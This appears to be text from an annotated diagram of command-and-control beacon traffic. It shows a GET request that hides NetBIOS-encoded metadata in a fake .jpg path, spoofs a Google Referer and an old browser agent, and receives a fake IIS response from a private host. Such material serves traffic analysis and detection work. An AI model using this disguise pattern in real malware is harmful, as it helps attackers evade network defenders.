 HTTP URI Path
Metadata Encoded by Netbios
GET /image/
golfbeiijekcincplgcnjbbcdpeijbipkhpcbiefdehengihoopjfdjaikjm
bhnlpebjlcpdaagpbiaikjpkkndmjepfbplcbnidaabfeafihgkbojidohfl
bhebcmjdmnnlogejnnpppmhnaalmdpcjdkdpibfodddbnbjpngbacbdhcllo
jpokkbeanjdnddlijjeamkppfiakfpgjlibkcglmahbhmhepijbfboogjcacd
kihjidhkacfflchn-.jpg HTTP/1.1
Referer: http://www.google.com
Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,*/*l;q=0.8
Pragma: no-cache
HTTP UA
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (compatible; MSIE 8.0; Windows NT
6.1; Trident/5.0)
Host: 192.168.1.60:8082
Connection: Keep-Alive
HTTP/1.1 200 OK
HTTP Response Header
Date: Fri, 8 Oct 2021 21:01:22 GMT
Content-Type: img/jpg
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 0